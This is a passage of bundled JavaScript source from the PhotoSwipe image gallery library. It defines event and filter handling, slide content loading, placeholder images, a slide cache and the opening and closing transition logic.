 * @prop {undefined} initialZoomOut
 * @prop {undefined} initialZoomInEnd
 * @prop {undefined} initialZoomOutEnd
 * @prop {{ dataSource: DataSource | undefined, numItems: number }} numItems
 * @prop {{ itemData: SlideData; index: number }} itemData
 * @prop {{ index: number, itemData: SlideData, instance: PhotoSwipe }} thumbBounds
 */

/**
 * @typedef {Object} PhotoSwipeFiltersMap https://photoswipe.com/filters/
 *
 * @prop {(numItems: number, dataSource: DataSource | undefined) => number} numItems
 * Modify the total amount of slides. Example on Data sources page.
 * https://photoswipe.com/filters/#numitems
 *
 * @prop {(itemData: SlideData, index: number) => SlideData} itemData
 * Modify slide item data. Example on Data sources page.
 * https://photoswipe.com/filters/#itemdata
 *
 * @prop {(itemData: SlideData, element: HTMLElement, linkEl: HTMLAnchorElement) => SlideData} domItemData
 * Modify item data when it's parsed from DOM element. Example on Data sources page.
 * https://photoswipe.com/filters/#domitemdata
 *
 * @prop {(clickedIndex: number, e: MouseEvent, instance: PhotoSwipeLightbox) => number} clickedIndex
 * Modify clicked gallery item index.
 * https://photoswipe.com/filters/#clickedindex
 *
 * @prop {(placeholderSrc: string | false, content: Content) => string | false} placeholderSrc
 * Modify placeholder image source.
 * https://photoswipe.com/filters/#placeholdersrc
 *
 * @prop {(isContentLoading: boolean, content: Content) => boolean} isContentLoading
 * Modify if the content is currently loading.
 * https://photoswipe.com/filters/#iscontentloading
 *
 * @prop {(isContentZoomable: boolean, content: Content) => boolean} isContentZoomable
 * Modify if the content can be zoomed.
 * https://photoswipe.com/filters/#iscontentzoomable
 *
 * @prop {(useContentPlaceholder: boolean, content: Content) => boolean} useContentPlaceholder
 * Modify if the placeholder should be used for the content.
 * https://photoswipe.com/filters/#usecontentplaceholder
 *
 * @prop {(isKeepingPlaceholder: boolean, content: Content) => boolean} isKeepingPlaceholder
 * Modify if the placeholder should be kept after the content is loaded.
 * https://photoswipe.com/filters/#iskeepingplaceholder
 *
 *
 * @prop {(contentErrorElement: HTMLElement, content: Content) => HTMLElement} contentErrorElement
 * Modify an element when the content has error state (for example, if image cannot be loaded).
 * https://photoswipe.com/filters/#contenterrorelement
 *
 * @prop {(element: HTMLElement, data: UIElementData) => HTMLElement} uiElement
 * Modify a UI element that's being created.
 * https://photoswipe.com/filters/#uielement
 *
 * @prop {(thumbnail: HTMLElement | null | undefined, itemData: SlideData, index: number) => HTMLElement} thumbEl
 * Modify the thumbnail element from which opening zoom animation starts or ends.
 * https://photoswipe.com/filters/#thumbel
 *
 * @prop {(thumbBounds: Bounds | undefined, itemData: SlideData, index: number) => Bounds} thumbBounds
 * Modify the thumbnail bounds from which opening zoom animation starts or ends.
 * https://photoswipe.com/filters/#thumbbounds
 *
 * @prop {(srcsetSizesWidth: number, content: Content) => number} srcsetSizesWidth
 *
 * @prop {(preventPointerEvent: boolean, event: PointerEvent, pointerType: string) => boolean} preventPointerEvent
 *
 */

/**
 * @template {keyof PhotoSwipeFiltersMap} T
 * @typedef {{ fn: PhotoSwipeFiltersMap[T], priority: number }} Filter
 */

/**
 * @template {keyof PhotoSwipeEventsMap} T
 * @typedef {PhotoSwipeEventsMap[T] extends undefined ? PhotoSwipeEvent<T> : PhotoSwipeEvent<T> & PhotoSwipeEventsMap[T]} AugmentedEvent
 */

/**
 * @template {keyof PhotoSwipeEventsMap} T
 * @typedef {(event: AugmentedEvent<T>) => void} EventCallback
 */

/**
 * Base PhotoSwipe event object
 *
 * @template {keyof PhotoSwipeEventsMap} T
 */
class PhotoSwipeEvent {
    /**
     * @param {T} type
     * @param {PhotoSwipeEventsMap[T]} [details]
     */
    constructor(type, details) {
        this.type = type;
        this.defaultPrevented = false;

        if (details) {
            Object.assign(this, details);
        }
    }

    preventDefault() {
        this.defaultPrevented = true;
    }

}
/**
 * PhotoSwipe base class that can listen and dispatch for events.
 * Shared by PhotoSwipe Core and PhotoSwipe Lightbox, extended by base.js
 */


class Eventable {
    constructor() {
        /**
         * @type {{ [T in keyof PhotoSwipeEventsMap]?: ((event: AugmentedEvent<T>) => void)[] }}
         */
        this._listeners = {};
        /**
         * @type {{ [T in keyof PhotoSwipeFiltersMap]?: Filter<T>[] }}
         */

        this._filters = {};
        /** @type {PhotoSwipe | undefined} */

        this.pswp = undefined;
        /** @type {PhotoSwipeOptions | undefined} */

        this.options = undefined;
    }
    /**
     * @template {keyof PhotoSwipeFiltersMap} T
     * @param {T} name
     * @param {PhotoSwipeFiltersMap[T]} fn
     * @param {number} priority
     */


    addFilter(name, fn, priority = 100) {
        var _this$_filters$name, _this$_filters$name2, _this$pswp;

        if (!this._filters[name]) {
            this._filters[name] = [];
        }

        (_this$_filters$name = this._filters[name]) === null || _this$_filters$name === void 0 || _this$_filters$name.push({
            fn,
            priority
        });
        (_this$_filters$name2 = this._filters[name]) === null || _this$_filters$name2 === void 0 || _this$_filters$name2.sort((f1, f2) => f1.priority - f2.priority);
        (_this$pswp = this.pswp) === null || _this$pswp === void 0 || _this$pswp.addFilter(name, fn, priority);
    }
    /**
     * @template {keyof PhotoSwipeFiltersMap} T
     * @param {T} name
     * @param {PhotoSwipeFiltersMap[T]} fn
     */


    removeFilter(name, fn) {
        if (this._filters[name]) {
            // @ts-expect-error
            this._filters[name] = this._filters[name].filter(filter => filter.fn !== fn);
        }

        if (this.pswp) {
            this.pswp.removeFilter(name, fn);
        }
    }
    /**
     * @template {keyof PhotoSwipeFiltersMap} T
     * @param {T} name
     * @param {Parameters<PhotoSwipeFiltersMap[T]>} args
     * @returns {Parameters<PhotoSwipeFiltersMap[T]>[0]}
     */


    applyFilters(name, ...args) {
        var _this$_filters$name3;

        (_this$_filters$name3 = this._filters[name]) === null || _this$_filters$name3 === void 0 || _this$_filters$name3.forEach(filter => {
            // @ts-expect-error
            args[0] = filter.fn.apply(this, args);
        });
        return args[0];
    }
    /**
     * @template {keyof PhotoSwipeEventsMap} T
     * @param {T} name
     * @param {EventCallback<T>} fn
     */


    on(name, fn) {
        var _this$_listeners$name, _this$pswp2;

        if (!this._listeners[name]) {
            this._listeners[name] = [];
        }

        (_this$_listeners$name = this._listeners[name]) === null || _this$_listeners$name === void 0 || _this$_listeners$name.push(fn); // When binding events to lightbox,
        // also bind events to PhotoSwipe Core,
        // if it's open.

        (_this$pswp2 = this.pswp) === null || _this$pswp2 === void 0 || _this$pswp2.on(name, fn);
    }
    /**
     * @template {keyof PhotoSwipeEventsMap} T
     * @param {T} name
     * @param {EventCallback<T>} fn
     */


    off(name, fn) {
        var _this$pswp3;

        if (this._listeners[name]) {
            // @ts-expect-error
            this._listeners[name] = this._listeners[name].filter(listener => fn !== listener);
        }

        (_this$pswp3 = this.pswp) === null || _this$pswp3 === void 0 || _this$pswp3.off(name, fn);
    }
    /**
     * @template {keyof PhotoSwipeEventsMap} T
     * @param {T} name
     * @param {PhotoSwipeEventsMap[T]} [details]
     * @returns {AugmentedEvent<T>}
     */


    dispatch(name, details) {
        var _this$_listeners$name2;

        if (this.pswp) {
            return this.pswp.dispatch(name, details);
        }

        const event =
            /** @type {AugmentedEvent<T>} */
            new PhotoSwipeEvent(name, details);
        (_this$_listeners$name2 = this._listeners[name]) === null || _this$_listeners$name2 === void 0 || _this$_listeners$name2.forEach(listener => {
            listener.call(this, event);
        });
        return event;
    }

}

class Placeholder {
    /**
     * @param {string | false} imageSrc
     * @param {HTMLElement} container
     */
    constructor(imageSrc, container) {
        // Create placeholder
        // (stretched thumbnail or simple div behind the main image)

        /** @type {HTMLImageElement | HTMLDivElement | null} */
        this.element = createElement('pswp__img pswp__img--placeholder', imageSrc ? 'img' : 'div', container);

        if (imageSrc) {
            const imgEl =
                /** @type {HTMLImageElement} */
                this.element;
            imgEl.decoding = 'async';
            imgEl.alt = '';
            imgEl.src = imageSrc;
            imgEl.setAttribute('role', 'presentation');
        }

        this.element.setAttribute('aria-hidden', 'true');
    }
    /**
     * @param {number} width
     * @param {number} height
     */


    setDisplayedSize(width, height) {
        if (!this.element) {
            return;
        }

        if (this.element.tagName === 'IMG') {
            // Use transform scale() to modify img placeholder size
            // (instead of changing width/height directly).
            // This helps with performance, specifically in iOS15 Safari.
            setWidthHeight(this.element, 250, 'auto');
            this.element.style.transformOrigin = '0 0';
            this.element.style.transform = toTransformString(0, 0, width / 250);
        } else {
            setWidthHeight(this.element, width, height);
        }
    }

    destroy() {
        var _this$element;

        if ((_this$element = this.element) !== null && _this$element !== void 0 && _this$element.parentNode) {
            this.element.remove();
        }

        this.element = null;
    }

}

/** @typedef {import('./slide.js').default} Slide */

/** @typedef {import('./slide.js').SlideData} SlideData */

/** @typedef {import('../core/base.js').default} PhotoSwipeBase */

/** @typedef {import('../util/util.js').LoadState} LoadState */

class Content {
    /**
     * @param {SlideData} itemData Slide data
     * @param {PhotoSwipeBase} instance PhotoSwipe or PhotoSwipeLightbox instance
     * @param {number} index
     */
    constructor(itemData, instance, index) {
        this.instance = instance;
        this.data = itemData;
        this.index = index;
        /** @type {HTMLImageElement | HTMLDivElement | undefined} */

        this.element = undefined;
        /** @type {Placeholder | undefined} */

        this.placeholder = undefined;
        /** @type {Slide | undefined} */

        this.slide = undefined;
        this.displayedImageWidth = 0;
        this.displayedImageHeight = 0;
        this.width = Number(this.data.w) || Number(this.data.width) || 0;
        this.height = Number(this.data.h) || Number(this.data.height) || 0;
        this.isAttached = false;
        this.hasSlide = false;
        this.isDecoding = false;
        /** @type {LoadState} */

        this.state = LOAD_STATE.IDLE;

        if (this.data.type) {
            this.type = this.data.type;
        } else if (this.data.src) {
            this.type = 'image';
        } else {
            this.type = 'html';
        }

        this.instance.dispatch('contentInit', {
            content: this
        });
    }

    removePlaceholder() {
        if (this.placeholder && !this.keepPlaceholder()) {
            // With delay, as image might be loaded, but not rendered
            setTimeout(() => {
                if (this.placeholder) {
                    this.placeholder.destroy();
                    this.placeholder = undefined;
                }
            }, 1000);
        }
    }
    /**
     * Preload content
     *
     * @param {boolean} isLazy
     * @param {boolean} [reload]
     */


    load(isLazy, reload) {
        if (this.slide && this.usePlaceholder()) {
            if (!this.placeholder) {
                const placeholderSrc = this.instance.applyFilters('placeholderSrc', // use  image-based placeholder only for the first slide,
                    // as rendering (even small stretched thumbnail) is an expensive operation
                    this.data.msrc && this.slide.isFirstSlide ? this.data.msrc : false, this);
                this.placeholder = new Placeholder(placeholderSrc, this.slide.container);
            } else {
                const placeholderEl = this.placeholder.element; // Add placeholder to DOM if it was already created

                if (placeholderEl && !placeholderEl.parentElement) {
                    this.slide.container.prepend(placeholderEl);
                }
            }
        }

        if (this.element && !reload) {
            return;
        }

        if (this.instance.dispatch('contentLoad', {
            content: this,
            isLazy
        }).defaultPrevented) {
            return;
        }

        if (this.isImageContent()) {
            this.element = createElement('pswp__img', 'img'); // Start loading only after width is defined, as sizes might depend on it.
            // Due to Safari feature, we must define sizes before srcset.

            if (this.displayedImageWidth) {
                this.loadImage(isLazy);
            }
        } else {
            this.element = createElement('pswp__content', 'div');
            this.element.innerHTML = this.data.html || '';
        }

        if (reload && this.slide) {
            this.slide.updateContentSize(true);
        }
    }
    /**
     * Preload image
     *
     * @param {boolean} isLazy
     */


    loadImage(isLazy) {
        var _this$data$src, _this$data$alt;

        if (!this.isImageContent() || !this.element || this.instance.dispatch('contentLoadImage', {
            content: this,
            isLazy
        }).defaultPrevented) {
            return;
        }

        const imageElement =
            /** @type HTMLImageElement */
            this.element;
        this.updateSrcsetSizes();

        if (this.data.srcset) {
            imageElement.srcset = this.data.srcset;
        }

        imageElement.src = (_this$data$src = this.data.src) !== null && _this$data$src !== void 0 ? _this$data$src : '';
        imageElement.alt = (_this$data$alt = this.data.alt) !== null && _this$data$alt !== void 0 ? _this$data$alt : '';
        this.state = LOAD_STATE.LOADING;

        if (imageElement.complete) {
            this.onLoaded();
        } else {
            imageElement.onload = () => {
                this.onLoaded();
            };

            imageElement.onerror = () => {
                this.onError();
            };
        }
    }
    /**
     * Assign slide to content
     *
     * @param {Slide} slide
     */


    setSlide(slide) {
        this.slide = slide;
        this.hasSlide = true;
        this.instance = slide.pswp; // todo: do we need to unset slide?
    }
    /**
     * Content load success handler
     */


    onLoaded() {
        this.state = LOAD_STATE.LOADED;

        if (this.slide && this.element) {
            this.instance.dispatch('loadComplete', {
                slide: this.slide,
                content: this
            }); // if content is reloaded

            if (this.slide.isActive && this.slide.heavyAppended && !this.element.parentNode) {
                this.append();
                this.slide.updateContentSize(true);
            }

            if (this.state === LOAD_STATE.LOADED || this.state === LOAD_STATE.ERROR) {
                this.removePlaceholder();
            }
        }
    }
    /**
     * Content load error handler
     */


    onError() {
        this.state = LOAD_STATE.ERROR;

        if (this.slide) {
            this.displayError();
            this.instance.dispatch('loadComplete', {
                slide: this.slide,
                isError: true,
                content: this
            });
            this.instance.dispatch('loadError', {
                slide: this.slide,
                content: this
            });
        }
    }
    /**
     * @returns {Boolean} If the content is currently loading
     */


    isLoading() {
        return this.instance.applyFilters('isContentLoading', this.state === LOAD_STATE.LOADING, this);
    }
    /**
     * @returns {Boolean} If the content is in error state
     */


    isError() {
        return this.state === LOAD_STATE.ERROR;
    }
    /**
     * @returns {boolean} If the content is image
     */


    isImageContent() {
        return this.type === 'image';
    }
    /**
     * Update content size
     *
     * @param {Number} width
     * @param {Number} height
     */


    setDisplayedSize(width, height) {
        if (!this.element) {
            return;
        }

        if (this.placeholder) {
            this.placeholder.setDisplayedSize(width, height);
        }

        if (this.instance.dispatch('contentResize', {
            content: this,
            width,
            height
        }).defaultPrevented) {
            return;
        }

        setWidthHeight(this.element, width, height);

        if (this.isImageContent() && !this.isError()) {
            const isInitialSizeUpdate = !this.displayedImageWidth && width;
            this.displayedImageWidth = width;
            this.displayedImageHeight = height;

            if (isInitialSizeUpdate) {
                this.loadImage(false);
            } else {
                this.updateSrcsetSizes();
            }

            if (this.slide) {
                this.instance.dispatch('imageSizeChange', {
                    slide: this.slide,
                    width,
                    height,
                    content: this
                });
            }
        }
    }
    /**
     * @returns {boolean} If the content can be zoomed
     */


    isZoomable() {
        return this.instance.applyFilters('isContentZoomable', this.isImageContent() && this.state !== LOAD_STATE.ERROR, this);
    }
    /**
     * Update image srcset sizes attribute based on width and height
     */


    updateSrcsetSizes() {
        // Handle srcset sizes attribute.
        //
        // Never lower quality, if it was increased previously.
        // Chrome does this automatically, Firefox and Safari do not,
        // so we store largest used size in dataset.
        if (!this.isImageContent() || !this.element || !this.data.srcset) {
            return;
        }

        const image =
            /** @type HTMLImageElement */
            this.element;
        const sizesWidth = this.instance.applyFilters('srcsetSizesWidth', this.displayedImageWidth, this);

        if (!image.dataset.largestUsedSize || sizesWidth > parseInt(image.dataset.largestUsedSize, 10)) {
            image.sizes = sizesWidth + 'px';
            image.dataset.largestUsedSize = String(sizesWidth);
        }
    }
    /**
     * @returns {boolean} If content should use a placeholder (from msrc by default)
     */


    usePlaceholder() {
        return this.instance.applyFilters('useContentPlaceholder', this.isImageContent(), this);
    }
    /**
     * Preload content with lazy-loading param
     */


    lazyLoad() {
        if (this.instance.dispatch('contentLazyLoad', {
            content: this
        }).defaultPrevented) {
            return;
        }

        this.load(true);
    }
    /**
     * @returns {boolean} If placeholder should be kept after content is loaded
     */


    keepPlaceholder() {
        return this.instance.applyFilters('isKeepingPlaceholder', this.isLoading(), this);
    }
    /**
     * Destroy the content
     */


    destroy() {
        this.hasSlide = false;
        this.slide = undefined;

        if (this.instance.dispatch('contentDestroy', {
            content: this
        }).defaultPrevented) {
            return;
        }

        this.remove();

        if (this.placeholder) {
            this.placeholder.destroy();
            this.placeholder = undefined;
        }

        if (this.isImageContent() && this.element) {
            this.element.onload = null;
            this.element.onerror = null;
            this.element = undefined;
        }
    }
    /**
     * Display error message
     */


    displayError() {
        if (this.slide) {
            var _this$instance$option, _this$instance$option2;

            let errorMsgEl = createElement('pswp__error-msg', 'div');
            errorMsgEl.innerText = (_this$instance$option = (_this$instance$option2 = this.instance.options) === null || _this$instance$option2 === void 0 ? void 0 : _this$instance$option2.errorMsg) !== null && _this$instance$option !== void 0 ? _this$instance$option : '';
            errorMsgEl =
                /** @type {HTMLDivElement} */
                this.instance.applyFilters('contentErrorElement', errorMsgEl, this);
            this.element = createElement('pswp__content pswp__error-msg-container', 'div');
            this.element.appendChild(errorMsgEl);
            this.slide.container.innerText = '';
            this.slide.container.appendChild(this.element);
            this.slide.updateContentSize(true);
            this.removePlaceholder();
        }
    }
    /**
     * Append the content
     */


    append() {
        if (this.isAttached || !this.element) {
            return;
        }

        this.isAttached = true;

        if (this.state === LOAD_STATE.ERROR) {
            this.displayError();
            return;
        }

        if (this.instance.dispatch('contentAppend', {
            content: this
        }).defaultPrevented) {
            return;
        }

        const supportsDecode = ('decode' in this.element);

        if (this.isImageContent()) {
            // Use decode() on nearby slides
            //
            // Nearby slide images are in DOM and not hidden via display:none.
            // However, they are placed offscreen (to the left and right side).
            //
            // Some browsers do not composite the image until it's actually visible,
            // using decode() helps.
            //
            // You might ask "why dont you just decode() and then append all images",
            // that's because I want to show image before it's fully loaded,
            // as browser can render parts of image while it is loading.
            // We do not do this in Safari due to partial loading bug.
            if (supportsDecode && this.slide && (!this.slide.isActive || isSafari())) {
                this.isDecoding = true; // purposefully using finally instead of then,
                // as if srcset sizes changes dynamically - it may cause decode error

                /** @type {HTMLImageElement} */

                this.element.decode().catch(() => {}).finally(() => {
                    this.isDecoding = false;
                    this.appendImage();
                });
            } else {
                this.appendImage();
            }
        } else if (this.slide && !this.element.parentNode) {
            this.slide.container.appendChild(this.element);
        }
    }
    /**
     * Activate the slide,
     * active slide is generally the current one,
     * meaning the user can see it.
     */


    activate() {
        if (this.instance.dispatch('contentActivate', {
            content: this
        }).defaultPrevented || !this.slide) {
            return;
        }

        if (this.isImageContent() && this.isDecoding && !isSafari()) {
            // add image to slide when it becomes active,
            // even if it's not finished decoding
            this.appendImage();
        } else if (this.isError()) {
            this.load(false, true); // try to reload
        }

        if (this.slide.holderElement) {
            this.slide.holderElement.setAttribute('aria-hidden', 'false');
        }
    }
    /**
     * Deactivate the content
     */


    deactivate() {
        this.instance.dispatch('contentDeactivate', {
            content: this
        });

        if (this.slide && this.slide.holderElement) {
            this.slide.holderElement.setAttribute('aria-hidden', 'true');
        }
    }
    /**
     * Remove the content from DOM
     */


    remove() {
        this.isAttached = false;

        if (this.instance.dispatch('contentRemove', {
            content: this
        }).defaultPrevented) {
            return;
        }

        if (this.element && this.element.parentNode) {
            this.element.remove();
        }

        if (this.placeholder && this.placeholder.element) {
            this.placeholder.element.remove();
        }
    }
    /**
     * Append the image content to slide container
     */


    appendImage() {
        if (!this.isAttached) {
            return;
        }

        if (this.instance.dispatch('contentAppendImage', {
            content: this
        }).defaultPrevented) {
            return;
        } // ensure that element exists and is not already appended


        if (this.slide && this.element && !this.element.parentNode) {
            this.slide.container.appendChild(this.element);
        }

        if (this.state === LOAD_STATE.LOADED || this.state === LOAD_STATE.ERROR) {
            this.removePlaceholder();
        }
    }

}

/** @typedef {import('./content.js').default} Content */

/** @typedef {import('./slide.js').default} Slide */

/** @typedef {import('./slide.js').SlideData} SlideData */

/** @typedef {import('../core/base.js').default} PhotoSwipeBase */

/** @typedef {import('../photoswipe.js').default} PhotoSwipe */

const MIN_SLIDES_TO_CACHE = 5;
/**
 * Lazy-load an image
 * This function is used both by Lightbox and PhotoSwipe core,
 * thus it can be called before dialog is opened.
 *
 * @param {SlideData} itemData Data about the slide
 * @param {PhotoSwipeBase} instance PhotoSwipe or PhotoSwipeLightbox instance
 * @param {number} index
 * @returns {Content} Image that is being decoded or false.
 */

function lazyLoadData(itemData, instance, index) {
    const content = instance.createContentFromData(itemData, index);
    /** @type {ZoomLevel | undefined} */

    let zoomLevel;
    const {
        options
    } = instance; // We need to know dimensions of the image to preload it,
    // as it might use srcset, and we need to define sizes

    if (options) {
        zoomLevel = new ZoomLevel(options, itemData, -1);
        let viewportSize;

        if (instance.pswp) {
            viewportSize = instance.pswp.viewportSize;
        } else {
            viewportSize = getViewportSize(options, instance);
        }

        const panAreaSize = getPanAreaSize(options, viewportSize, itemData, index);
        zoomLevel.update(content.width, content.height, panAreaSize);
    }

    content.lazyLoad();

    if (zoomLevel) {
        content.setDisplayedSize(Math.ceil(content.width * zoomLevel.initial), Math.ceil(content.height * zoomLevel.initial));
    }

    return content;
}
/**
 * Lazy-loads specific slide.
 * This function is used both by Lightbox and PhotoSwipe core,
 * thus it can be called before dialog is opened.
 *
 * By default, it loads image based on viewport size and initial zoom level.
 *
 * @param {number} index Slide index
 * @param {PhotoSwipeBase} instance PhotoSwipe or PhotoSwipeLightbox eventable instance
 * @returns {Content | undefined}
 */

function lazyLoadSlide(index, instance) {
    const itemData = instance.getItemData(index);

    if (instance.dispatch('lazyLoadSlide', {
        index,
        itemData
    }).defaultPrevented) {
        return;
    }

    return lazyLoadData(itemData, instance, index);
}

class ContentLoader {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp; // Total amount of cached images

        this.limit = Math.max(pswp.options.preload[0] + pswp.options.preload[1] + 1, MIN_SLIDES_TO_CACHE);
        /** @type {Content[]} */

        this._cachedItems = [];
    }
    /**
     * Lazy load nearby slides based on `preload` option.
     *
     * @param {number} [diff] Difference between slide indexes that was changed recently, or 0.
     */


    updateLazy(diff) {
        const {
            pswp
        } = this;

        if (pswp.dispatch('lazyLoad').defaultPrevented) {
            return;
        }

        const {
            preload
        } = pswp.options;
        const isForward = diff === undefined ? true : diff >= 0;
        let i; // preload[1] - num items to preload in forward direction

        for (i = 0; i <= preload[1]; i++) {
            this.loadSlideByIndex(pswp.currIndex + (isForward ? i : -i));
        } // preload[0] - num items to preload in backward direction


        for (i = 1; i <= preload[0]; i++) {
            this.loadSlideByIndex(pswp.currIndex + (isForward ? -i : i));
        }
    }
    /**
     * @param {number} initialIndex
     */


    loadSlideByIndex(initialIndex) {
        const index = this.pswp.getLoopedIndex(initialIndex); // try to get cached content

        let content = this.getContentByIndex(index);

        if (!content) {
            // no cached content, so try to load from scratch:
            content = lazyLoadSlide(index, this.pswp); // if content can be loaded, add it to cache:

            if (content) {
                this.addToCache(content);
            }
        }
    }
    /**
     * @param {Slide} slide
     * @returns {Content}
     */


    getContentBySlide(slide) {
        let content = this.getContentByIndex(slide.index);

        if (!content) {
            // create content if not found in cache
            content = this.pswp.createContentFromData(slide.data, slide.index);
            this.addToCache(content);
        } // assign slide to content


        content.setSlide(slide);
        return content;
    }
    /**
     * @param {Content} content
     */


    addToCache(content) {
        // move to the end of array
        this.removeByIndex(content.index);

        this._cachedItems.push(content);

        if (this._cachedItems.length > this.limit) {
            // Destroy the first content that's not attached
            const indexToRemove = this._cachedItems.findIndex(item => {
                return !item.isAttached && !item.hasSlide;
            });

            if (indexToRemove !== -1) {
                const removedItem = this._cachedItems.splice(indexToRemove, 1)[0];

                removedItem.destroy();
            }
        }
    }
    /**
     * Removes an image from cache, does not destroy() it, just removes.
     *
     * @param {number} index
     */


    removeByIndex(index) {
        const indexToRemove = this._cachedItems.findIndex(item => item.index === index);

        if (indexToRemove !== -1) {
            this._cachedItems.splice(indexToRemove, 1);
        }
    }
    /**
     * @param {number} index
     * @returns {Content | undefined}
     */


    getContentByIndex(index) {
        return this._cachedItems.find(content => content.index === index);
    }

    destroy() {
        this._cachedItems.forEach(content => content.destroy());

        this._cachedItems = [];
    }

}

/** @typedef {import("../photoswipe.js").default} PhotoSwipe */

/** @typedef {import("../slide/slide.js").SlideData} SlideData */

/**
 * PhotoSwipe base class that can retrieve data about every slide.
 * Shared by PhotoSwipe Core and PhotoSwipe Lightbox
 */

class PhotoSwipeBase extends Eventable {
    /**
     * Get total number of slides
     *
     * @returns {number}
     */
    getNumItems() {
        var _this$options;

        let numItems = 0;
        const dataSource = (_this$options = this.options) === null || _this$options === void 0 ? void 0 : _this$options.dataSource;

        if (dataSource && 'length' in dataSource) {
            // may be an array or just object with length property
            numItems = dataSource.length;
        } else if (dataSource && 'gallery' in dataSource) {
            // query DOM elements
            if (!dataSource.items) {
                dataSource.items = this._getGalleryDOMElements(dataSource.gallery);
            }

            if (dataSource.items) {
                numItems = dataSource.items.length;
            }
        } // legacy event, before filters were introduced


        const event = this.dispatch('numItems', {
            dataSource,
            numItems
        });
        return this.applyFilters('numItems', event.numItems, dataSource);
    }
    /**
     * @param {SlideData} slideData
     * @param {number} index
     * @returns {Content}
     */


    createContentFromData(slideData, index) {
        return new Content(slideData, this, index);
    }
    /**
     * Get item data by index.
     *
     * "item data" should contain normalized information that PhotoSwipe needs to generate a slide.
     * For example, it may contain properties like
     * `src`, `srcset`, `w`, `h`, which will be used to generate a slide with image.
     *
     * @param {number} index
     * @returns {SlideData}
     */


    getItemData(index) {
        var _this$options2;

        const dataSource = (_this$options2 = this.options) === null || _this$options2 === void 0 ? void 0 : _this$options2.dataSource;
        /** @type {SlideData | HTMLElement} */

        let dataSourceItem = {};

        if (Array.isArray(dataSource)) {
            // Datasource is an array of elements
            dataSourceItem = dataSource[index];
        } else if (dataSource && 'gallery' in dataSource) {
            // dataSource has gallery property,
            // thus it was created by Lightbox, based on
            // gallery and children options
            // query DOM elements
            if (!dataSource.items) {
                dataSource.items = this._getGalleryDOMElements(dataSource.gallery);
            }

            dataSourceItem = dataSource.items[index];
        }

        let itemData = dataSourceItem;

        if (itemData instanceof Element) {
            itemData = this._domElementToItemData(itemData);
        } // Dispatching the itemData event,
        // it's a legacy verion before filters were introduced


        const event = this.dispatch('itemData', {
            itemData: itemData || {},
            index
        });
        return this.applyFilters('itemData', event.itemData, index);
    }
    /**
     * Get array of gallery DOM elements,
     * based on childSelector and gallery element.
     *
     * @param {HTMLElement} galleryElement
     * @returns {HTMLElement[]}
     */


    _getGalleryDOMElements(galleryElement) {
        var _this$options3, _this$options4;

        if ((_this$options3 = this.options) !== null && _this$options3 !== void 0 && _this$options3.children || (_this$options4 = this.options) !== null && _this$options4 !== void 0 && _this$options4.childSelector) {
            return getElementsFromOption(this.options.children, this.options.childSelector, galleryElement) || [];
        }

        return [galleryElement];
    }
    /**
     * Converts DOM element to item data object.
     *
     * @param {HTMLElement} element DOM element
     * @returns {SlideData}
     */


    _domElementToItemData(element) {
        /** @type {SlideData} */
        const itemData = {
            element
        };
        const linkEl =
            /** @type {HTMLAnchorElement} */
            element.tagName === 'A' ? element : element.querySelector('a');

        if (linkEl) {
            // src comes from data-pswp-src attribute,
            // if it's empty link href is used
            itemData.src = linkEl.dataset.pswpSrc || linkEl.href;

            if (linkEl.dataset.pswpSrcset) {
                itemData.srcset = linkEl.dataset.pswpSrcset;
            }

            itemData.width = linkEl.dataset.pswpWidth ? parseInt(linkEl.dataset.pswpWidth, 10) : 0;
            itemData.height = linkEl.dataset.pswpHeight ? parseInt(linkEl.dataset.pswpHeight, 10) : 0; // support legacy w & h properties

            itemData.w = itemData.width;
            itemData.h = itemData.height;

            if (linkEl.dataset.pswpType) {
                itemData.type = linkEl.dataset.pswpType;
            }

            const thumbnailEl = element.querySelector('img');

            if (thumbnailEl) {
                var _thumbnailEl$getAttri;

                // msrc is URL to placeholder image that's displayed before large image is loaded
                // by default it's displayed only for the first slide
                itemData.msrc = thumbnailEl.currentSrc || thumbnailEl.src;
                itemData.alt = (_thumbnailEl$getAttri = thumbnailEl.getAttribute('alt')) !== null && _thumbnailEl$getAttri !== void 0 ? _thumbnailEl$getAttri : '';
            }

            if (linkEl.dataset.pswpCropped || linkEl.dataset.cropped) {
                itemData.thumbCropped = true;
            }
        }

        return this.applyFilters('domItemData', itemData, element, linkEl);
    }
    /**
     * Lazy-load by slide data
     *
     * @param {SlideData} itemData Data about the slide
     * @param {number} index
     * @returns {Content} Image that is being decoded or false.
     */


    lazyLoadData(itemData, index) {
        return lazyLoadData(itemData, this, index);
    }

}

/** @typedef {import('./photoswipe.js').default} PhotoSwipe */

/** @typedef {import('./slide/get-thumb-bounds.js').Bounds} Bounds */

/** @typedef {import('./util/animations.js').AnimationProps} AnimationProps */
// some browsers do not paint
// elements which opacity is set to 0,
// since we need to pre-render elements for the animation -
// we set it to the minimum amount

const MIN_OPACITY = 0.003;
/**
 * Manages opening and closing transitions of the PhotoSwipe.
 *
 * It can perform zoom, fade or no transition.
 */

class Opener {
    /**
     * @param {PhotoSwipe} pswp
     */
    constructor(pswp) {
        this.pswp = pswp;
        this.isClosed = true;
        this.isOpen = false;
        this.isClosing = false;
        this.isOpening = false;
        /**
         * @private
         * @type {number | false | undefined}
         */

        this._duration = undefined;
        /** @private */

        this._useAnimation = false;
        /** @private */

        this._croppedZoom = false;
        /** @private */

        this._animateRootOpacity = false;
        /** @private */

        this._animateBgOpacity = false;
        /**
         * @private
         * @type { HTMLDivElement | HTMLImageElement | null | undefined }
         */

        this._placeholder = undefined;
        /**
         * @private
         * @type { HTMLDivElement | undefined }
         */

        this._opacityElement = undefined;
        /**
         * @private
         * @type { HTMLDivElement | undefined }
         */

        this._cropContainer1 = undefined;
        /**
         * @private
         * @type { HTMLElement | null | undefined }
         */

        this._cropContainer2 = undefined;
        /**
         * @private
         * @type {Bounds | undefined}
         */

        this._thumbBounds = undefined;
        this._prepareOpen = this._prepareOpen.bind(this); // Override initial zoom and pan position

        pswp.on('firstZoomPan', this._prepareOpen);
    }

    open() {
        this._prepareOpen();

        this._start();
    }

    close() {
        if (this.isClosed || this.isClosing || this.isOpening) {
            // if we close during opening animation
            // for now do nothing,
            // browsers aren't good at changing the direction of the CSS transition
            return;
        }

        const slide = this.pswp.currSlide;
        this.isOpen = false;
        this.isOpening = false;
        this.isClosing = true;
        this._duration = this.pswp.options.hideAnimationDuration;

        if (slide && slide.currZoomLevel * slide.width >= this.pswp.options.maxWidthToAnimate) {
            this._duration = 0;
        }

        this._applyStartProps();

        setTimeout(() => {
